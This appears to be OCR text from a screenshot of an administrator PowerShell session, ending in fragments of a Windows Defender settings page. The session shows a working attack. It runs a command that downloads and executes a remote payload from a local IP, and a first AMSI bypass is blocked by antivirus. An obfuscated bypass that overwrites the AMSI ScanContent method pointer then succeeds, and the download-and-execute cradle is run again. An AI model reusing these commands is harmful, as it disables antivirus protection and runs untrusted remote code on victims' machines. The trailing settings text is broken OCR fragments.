 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> IEX (IWR http://192.168.179.129/hello -useb)
IEX : At line:1 char:1
+ $s=New-Object IO.MemoryStream(,[Convert]::FromBase64String("H4sIAAAAA ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ IEX (IWR http://192.168.179.129/hello -useb)
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Windows\system32>
PS C:\Windows\system32> $a='si';$b='Am';$Ref=[Ref].Assembly.GetType(('System.Management.Automation.{0}{1}Utils'-f $b,$a)
); $z=$Ref.GetField(('am{0}InitFailed'-f$a),'NonPublic,Static');$z.SetValue($null,$true)
At line:1 char:1
+ $a='si';$b='Am';$Ref=[Ref].Assembly.GetType(('System.Management.Autom ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Windows\system32> class TrollAMSI{static [int] M([string]$c, [string]$s){return 1}}
PS C:\Windows\system32> $o = [Ref].Assembly.GetType('System.Ma'+'nag'+'eme'+'nt.Autom'+'ation.A'+'ms'+'iU'+'ti'+'ls').Ge
tMethods('N'+'onPu'+'blic,st'+'at'+'ic') | Where-Object Name -eq ScanContent
PS C:\Windows\system32> $t = [TrollAMSI].GetMethods() | Where-Object Name -eq 'M'
PS C:\Windows\system32> [System.Runtime.InteropServices.Marshal]::Copy(@([System.Runtime.InteropServices.Marshal]::ReadI
ntPtr([long]$t.MethodHandle.Value + [long]8)),0, [long]$o.MethodHandle.Value + [long]8,1)
PS C:\Windows\system32> IEX (IWR http://192.168.179.129/hello -useb)
ction
rotection
rol
& health
Virus & threat
protection settings
View and update Virus & threat protection
settings for Microsoft Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with
access to the latest protection data in the cloud.